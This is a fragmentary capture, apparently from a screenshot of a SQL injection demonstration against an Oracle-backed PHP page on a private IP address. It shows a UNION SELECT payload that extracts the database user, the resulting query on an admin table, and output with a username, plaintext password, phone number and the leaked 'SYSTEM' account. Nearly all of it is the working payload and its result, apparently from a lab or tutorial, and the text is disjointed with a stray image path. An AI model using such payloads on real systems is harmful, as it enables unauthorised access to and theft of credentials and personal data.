 172.16.49.137/oracle.php?id=1 union select null,user,null,null from dual
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,user,null,null from dual
select id,username,password,phone from admin where id = 1 union select null,user,null,null from dual
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
SYSTEM